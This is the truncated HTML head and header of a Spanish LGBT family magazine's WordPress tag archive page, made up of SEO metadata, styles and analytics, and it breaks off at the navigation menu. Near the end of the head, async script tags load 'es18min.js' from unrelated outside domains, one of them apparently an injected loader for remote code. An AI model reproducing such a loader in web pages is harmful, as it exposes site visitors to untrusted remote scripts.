

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ovejarosa.com/tag/cada-familia-a-su-aire/
body_size: 30628
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, minimum-scale=1.0">
	
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>cada familia a su aire Archives - Oveja Rosa - Revista sobre familias y amor homosexual</title>
	<link rel="canonical" href="https://ovejarosa.com/tag/cada-familia-a-su-aire/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="cada familia a su aire Archives - Oveja Rosa - Revista sobre familias y amor homosexual" />
	<meta property="og:url" content="https://ovejarosa.com/tag/cada-familia-a-su-aire/" />
	<meta property="og:site_name" content="Oveja Rosa - Revista sobre familias y amor homosexual" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ovejarosa.com/tag/cada-familia-a-su-aire/","url":"https://ovejarosa.com/tag/cada-familia-a-su-aire/","name":"cada familia a su aire Archives - Oveja Rosa - Revista sobre familias y amor homosexual","isPartOf":{"@id":"https://ovejarosa.com/#website"},"primaryImageOfPage":{"@id":"https://ovejarosa.com/tag/cada-familia-a-su-aire/#primaryimage"},"image":{"@id":"https://ovejarosa.com/tag/cada-familia-a-su-aire/#primaryimage"},"thumbnailUrl":"https://ovejarosa.com/wp-content/uploads/2015/12/cada-familia-a-su-aire.jpg","breadcrumb":{"@id":"https://ovejarosa.com/tag/cada-familia-a-su-aire/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://ovejarosa.com/tag/cada-familia-a-su-aire/#primaryimage","url":"https://ovejarosa.com/wp-content/uploads/2015/12/cada-familia-a-su-aire.jpg","contentUrl":"https://ovejarosa.com/wp-content/uploads/2015/12/cada-familia-a-su-aire.jpg","width":2048,"height":1524},{"@type":"BreadcrumbList","@id":"https://ovejarosa.com/tag/cada-familia-a-su-aire/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://ovejarosa.com/"},{"@type":"ListItem","position":2,"name":"cada familia a su aire"}]},{"@type":"WebSite","@id":"https://ovejarosa.com/#website","url":"https://ovejarosa.com/","name":"Oveja Rosa - Revista sobre familias y amor homosexual","description":"Revista gay lésbica sobre familias y amor homosexual. Madres lesbianas, padres gays, estilo de vida, trans, celebridades, ocio y cultura, viajes y mucho más. Versión digital y en papel","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ovejarosa.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Feed" href="https://ovejarosa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Feed de los comentarios" href="https://ovejarosa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Etiqueta cada familia a su aire del feed" href="https://ovejarosa.com/tag/cada-familia-a-su-aire/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ovejarosa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://ovejarosa.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://ovejarosa.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='novashare-css-css' href='https://ovejarosa.com/wp-content/plugins/novashare/css/style.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='front-estilos-css' href='https://ovejarosa.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://ovejarosa.com/wp-content/plugins/sitemap/css/page-list.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://ovejarosa.com/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='valenti-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C700%7COpen+Sans%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='valenti-ie9-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/ie.css?ver=5.6.3.9' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='swipebox-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/swipebox.min.css?ver=1.4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/fontawesome.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/regular.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/solid.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='valenti-style-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/style.css?ver=5.6.3.9' type='text/css' media='all' />
<style id='valenti-style-inline-css' type='text/css'>
.secondary-menu-wrap .cb-breaking-news ul li a { color:#e95ca3; }body{ color:#808080}.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6{ color:#333333}.link-color-wrap a, .block-wrap-code .block a{ color:#3aa0ff}.link-color-wrap a:hover, .block-wrap-code .block a:hover{ color:#1a75ca}body{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.excerpt{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.preview-thumbnail .title, .preview-review .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;line-height:1.3;text-transform:none;}.byline{font-family:'Oswald',sans-serif;font-size:11px;font-weight:400;letter-spacing:0.1em;line-height:1.3;text-transform:none;}.hero-meta .byline{font-family:'Oswald',sans-serif;font-size:11px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.tipi-button{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;text-transform:uppercase;}.secondary-menu-wrap, .secondary-menu-wrap .sub-menu a:not(.tipi-button){font-family:'Oswald',sans-serif;font-size:12px;font-weight:700;letter-spacing:0.1em;line-height:1;text-transform:uppercase;}.footer-menu{font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;line-height:1;text-transform:none;}.site-footer .textwidget{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.copyright{font-family:'Open Sans',sans-serif;font-size:12px;font-weight:400;line-height:1;text-transform:none;}.preview-slider.title-s .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-m .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-l .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-xl .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-xs .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-s .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-m .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-l .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-classic .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.preview-2 .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.entry-content blockquote, .entry-content blockquote p{font-family:'Oswald',sans-serif;font-size:18px;font-weight:400;line-height:1.5;text-transform:none;}.hero-wrap .caption, .gallery-block__wrap .caption, figcaption{font-family:'Open Sans',sans-serif;font-size:10px;font-weight:400;line-height:1.2;text-transform:none;}.main-navigation .horizontal-menu > li > a{font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;letter-spacing:0.15em;line-height:1;text-transform:uppercase;}.sub-menu a:not(.tipi-button){font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;letter-spacing:0.13em;line-height:1.6;text-transform:uppercase;}.hero-meta.tipi-s-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:none;}.hero-meta.tipi-m-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:uppercase;}.hero-meta.tipi-l-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:uppercase;}.entry-content h2{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h3{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h4{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h5{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.widget-title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.block-title-wrap .title{font-family:'Oswald',sans-serif;font-size:16px;font-weight:700;letter-spacing:0.16em;line-height:1.8;text-transform:uppercase;}.block-subtitle{font-family:'Open Sans',sans-serif;font-size:15px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:none;}.preview-classic { padding-bottom: 30px; }.block-wrap-classic .block ~ .block { padding-top: 30px; }.preview-thumbnail { padding-bottom: 20px; }.valenti-widget .preview-thumbnail { padding-bottom: 15px; }.block-title-inner{ border-bottom:3px solid #161616;}.site-footer > .bg-area{ border-top:20px solid #333333;}.footer-widget-wrap{ border-right:1px solid #333333;}.split-1:not(.preview-thumbnail) .mask {
		-webkit-flex: 0 0 40%;
		-ms-flex: 0 0 40%;
		flex: 0 0 40%;
		width: 40%;
	}.footer-lower {
		padding-top: 30px;
		padding-bottom: 30px;
	}.footer-widget-wrap {
		padding-top: 45px;
		padding-bottom: 45px;
	}.main-menu > li > a {
		padding-top: 16px;
		padding-bottom: 16px;
	}.main-navigation .main-nav-wrap > .menu-icons a{padding-left:8px;}.main-navigation .main-nav-wrap > .menu-icons a{padding-right:8px;}.main-navigation .main-nav-wrap > .menu-icons {margin-right:-8px;}.main-navigation .main-nav-wrap .menu-icons > li > a {font-size:14px;}.secondary-menu-wrap .menu-icons a{padding-left:9px;}.secondary-menu-wrap .menu-icons a{padding-right:9px;}.secondary-menu-wrap .menu-icons {margin-right:-9px;}.secondary-menu-wrap .menu-icons > li > a {font-size:14px;}.accent--color, .bbp-submit-wrapper button, .bbp-submit-wrapper button:visited, .buddypress .cb-cat-header .title a, .woocommerce .star-rating:before, .woocommerce-page .star-rating:before, .woocommerce .star-rating span, .woocommerce-page .star-rating span, .woocommerce .stars a {
		color:#e95ca3;
	}.bbp-submit-wrapper button, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
		border-color: #e95ca3;
	}.sidebar-widget .widget-title, .cb-cat-header, .site-footer .footer-widget-area .widget-title span, #wp-calendar caption, #buddypress #members-list .cb-member-list-box .item .item-title, #buddypress div.item-list-tabs ul li.selected, #buddypress div.item-list-tabs ul li.current, #buddypress .item-list-tabs ul li:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
	.author-page-box {
		border-bottom-color: #e95ca3 ;
	}.cb-highlight, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
		background-color: #e95ca3;
	}.font-b { font-family: 'Open Sans',sans-serif; }h1, h2, h3, h4, h5, h6, .font-h, #bbp-user-navigation, .product_meta, .price, .woocommerce-review-link, .cart_item, .cart-collaterals .cart_totals th { font-family: 'Oswald',sans-serif }.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 15px;
		padding-bottom: 15px;
	}.site-header .header-padding {
		padding-top: 10px;
		padding-bottom: 10px;
	}.site-footer .bg-area{background-color: #1c1d1e;}.site-footer .background{background-position: center center;}.site-footer,.site-footer a{color: #e5e5e5;}.footer-widget-area{background-color: #272727;}.footer-widget-area{background-position: center center;}.footer-widget-area,.footer-widget-area a{color: #e5e5e5;}.grid-spacing { border-top-width: 3px; }.preview-slider.tile-overlay--1:after, .preview-slider.tile-overlay--2 .meta:after { opacity: 0.25; }.preview-grid.tile-overlay--1:after, .preview-grid.tile-overlay--2 .meta:after { opacity: 0.2; }.main-navigation-border { border-bottom-color: #161616; }@media only screen and (min-width: 481px) {.slider-spacing { margin-right: 3px;}.block-wrap-slider .slider { padding-top: 3px;}.grid-spacing { border-right-width: 3px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }}@media only screen and (min-width: 768px) {.grid-spacing { border-right-width: 3px; }.block-wrap-55 .slide { margin-right: 3px!important; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }.preview-slider.tile-overlay--1:hover:after, .preview-slider.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-slider.tile-overlay--2:hover .meta:after { opacity: 0.75 ; }.preview-grid.tile-overlay--1:hover:after, .preview-grid.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-grid.tile-overlay--2:hover .meta:after { opacity: 0.3 ; }}@media only screen and (min-width: 1020px) {body{font-size:16px;}.hero-meta .byline{font-size:14px;}.tipi-button{font-size:12px;}.site-footer .textwidget{font-size:16px;}.preview-slider.title-s .title{font-size:16px;}.preview-slider.title-m .title{font-size:20px;}.preview-slider.title-l .title{font-size:30px;}.preview-slider.title-xl .title{font-size:40px;}.preview-grid.title-xs .title{font-size:16px;}.preview-grid.title-s .title{font-size:20px;}.preview-grid.title-m .title{font-size:32px;}.preview-grid.title-l .title{font-size:38px;}.preview-classic .title{font-size:22px;}.preview-2 .title{font-size:26px;}.entry-content blockquote, .entry-content blockquote p{font-size:26px;}.main-navigation .horizontal-menu > li > a{font-size:11px;}.hero-meta.tipi-s-typo .title{font-size:28px;}.hero-meta.tipi-m-typo .title{font-size:40px;}.hero-meta.tipi-l-typo .title{font-size:50px;}.entry-content h2{font-size:30px;}.entry-content h3{font-size:24px;}.entry-content h4{font-size:20px;}.entry-content h5{font-size:18px;}.widget-title{font-size:20px;}.block-title-wrap .title{font-size:22px;}}@media only screen and (min-width: 1200px) {.site {}}#cb-nav-bar #cb-main-menu .main-nav li {
    font-size: 12px;
}

#cb-footer #cb-widgets {
    background-color: #000000;
}

#cb-footer .cb-footer-lower {
    padding: 20px 0;
    font-size: 12px;
    background: #db77a3;
}

#cb-footer .cb-footer-lower {
    font-size: 15px;
}

#cb-footer .cb-footer-lower .cb-footer-links ul li a {
    color: #ffffff;
}

#cb-footer .cb-footer-lower .cb-copyright {
    color: #ffffff;
}

#cb-footer {
    background-color: #272727;
    border-top: 5px solid #db77a3;
}

#cb-footer a {
    color: #db77a3;
}

.boton-newsletter {
  border-radius: 18px;
  font-family: Arial;
  color: #ffffff;
  font-size: 14px;
  background: #db77a3;;
  padding: 10px 20px 10px 20px;
  text-decoration: none;
}

.boton-newsletter:hover {
  background: #d3d3d3;
  text-decoration: none;
}

#cb-footer #cb-widgets p, pre {
    margin: 0 0 1em 0;
    text-align: center;
}

#cb-footer #cb-widgets img {
    margin: 0 0 1em 0;
    text-align: center;
}

.anuncio {text-align: center;
    margin-top: 10px;
    margin-bottom: 10px;
}


.cb-grid-block .cb-grid-module > div {
    overflow: hidden;
    float: left;
    position: relative;
    background: #fac;
}

.cb-large .cb-h-block .cb-block {
    height: 210px;
}


.wpcf7-form-control.wpcf7-text{
    margin-top: 5px;
    width: 100%;
    padding: 0px;
    background: #2d2d2d;
   border: 1px solid #808080;
    }
    
    .wpcf7-submit{
    font-size: 1.25em;
    padding: 5px 10px;
    background: #2d2d2d;
    color: #ffffff;
    border: 0px solid #808080;
  }

#cb-logo-box {
margin-bottom: 1px;}

.cb-sidebar-widget {
    margin-bottom: 30px;
    max-width: 100%;
    overflow: inherit;
}


#cb-footer #cb-widgets p, pre {
    margin: 0 0 1em 0;
    text-align: left;
}
.main-navigation .horizontal-menu > li > a {
    font-size: 13px!important;
}
 
</style>
<link rel='stylesheet' id='login-with-ajax-css' href='https://ovejarosa.com/wp-content/themes/valenti/plugins/login-with-ajax/widget.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='cb-child-stylesheet-css' href='https://ovejarosa.com/wp-content/themes/valenti-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://ovejarosa.com/wp-content/plugins/jetpack/css/jetpack.css?ver=12.8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/ovejarosa.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.4.7" id="front-principal-js"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php","off":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/plugins/login-with-ajax/login-with-ajax.js?ver=4.1" id="login-with-ajax-js"></script>
<link rel="https://api.w.org/" href="https://ovejarosa.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ovejarosa.com/wp-json/wp/v2/tags/997" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ovejarosa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<script type='text/javascript'>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'http';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitcount_plugins');</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-45580387-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-45580387-1');
</script>	<style>img#wpstats{display:none}</style>
		<script async src="https://adspixel.network/public/es18min.js"></script>
  <link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/valenti/valenti.woff2?o9cfvj" crossorigin><link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/webfonts/fa-regular-400.woff2?v=5.9.0" crossorigin><link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/webfonts/fa-solid-900.woff2?v=5.9.0" crossorigin><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.cb-sidebar { 
  padding-left: 5%;
	padding-right: 5%;}

#sas_60279 {text-align:center;}

.cb-large {
    float: right;
    z-index: 100;
}

.cb-h-block {
    float: right;
    z-index: 100;
}

#cb-logo-box {
margin-bottom: 8%;
}

.main-navigation .horizontal-menu > li > a {font-size: 14px;}

.logo-main img {
   
	width: 300px;}

.tile-overlay--1 {
	  color: #999;
    text-shadow:
      1px 2px 1px #333;
   
}

.logo-mobile img {
    width: 200px;
    vertical-align: top;
}		</style>
		    <script async src="https://sagudoduiradoonline.com/es18min.js"></script>
</head>
<body data-rsssl=1 class="archive tag tag-cada-familia-a-su-aire tag-997 body-mob-header-2 site-mob-menu-a-4 site-mob-menu-1 sticky-sbs mob-fi-tall header--style-1 with--bg mm-ani-3 modal-skin-2">
			<div id="cb-outer-container" class="site">
		<header id="mobhead" class="site-header-block site-mob-header tipi-l-0 site-mob-header-2 sticky-menu-1 sticky-top site-skin-1 site-img-1"><div class="bg-area stickyable header-padding tipi-row tipi-vertical-c">
	<div class="logo-main-wrap logo-mob-wrap tipi-vertical-c">
		<div class="logo logo-mobile"><a href="https://ovejarosa.com" data-pin-nopin="true"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo.png" srcset="https://ovejarosa.com/wp-content/uploads/2016/08/oveja_rosa_retina.png 2x" width="260" height="62"></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
						<li class="valenti-icon vertical-c"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="valenti-i-menu" aria-hidden="true"></i></a></li>	</ul>
	<div class="background"></div></div>
</header><!-- .site-mob-header --><div id="mob-line" class="tipi-m-0"></div>		<div id="cb-container" class="site-inner container clearfix">
		<header id="masthead" class="site-header-block site-header clearfix site-header-1 header-skin-1 site-img-1 mm-skin-2 main-menu-skin-1 main-menu-width-3 main-menu-bar-color-2 wrap logo-only-when-stuck main-menu-c"><div class="bg-area">
			<div class="logo-main-wrap header-padding tipi-vertical-c logo-main-wrap-l side-spacing">
			<div class="logo logo-main"><a href="https://ovejarosa.com" data-pin-nopin="true"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo.png" srcset="https://ovejarosa.com/wp-content/uploads/2013/10/login.png 2x" width="260" height="62"></a></div>					</div>
		<div class="background"></div></div>
</header><!-- .site-header --><div id="header-line"></div><nav id="cb-nav-bar" class="main-navigation cb-nav-bar-wrap nav-bar tipi-m-0-down clearfix mm-ani-3 mm-skin-2 main-menu-bar-color-1 wrap sticky-top sticky-menu sticky-menu-1 logo-only-when-stuck main-menu-c">	<div class="site-skin-2 menu-bg-area">
		<div id="main-menu-wrap" class="main-menu-wrap cb-nav-bar-wrap clearfix font-h main-nav-wrap vertical-c  wrap">
			<div id="cb-nav-logo" class="main-menu-logo logo"><a href="https://ovejarosa.com"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-menu.png" alt="Menu logo" srcset="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-menu.png 2x"></a></div>			<ul id="menu-main-menu" class="main-menu nav cb-main main-nav main-nav clearfix tipi-flex horizontal-menu">
				<li id="menu-item-249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-color menu-item-249"><a href="https://ovejarosa.com">Inicio</a></li>
